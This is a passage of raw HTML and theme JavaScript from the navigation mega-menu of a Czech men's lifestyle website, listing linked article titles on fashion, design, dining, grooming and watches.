            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "250";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        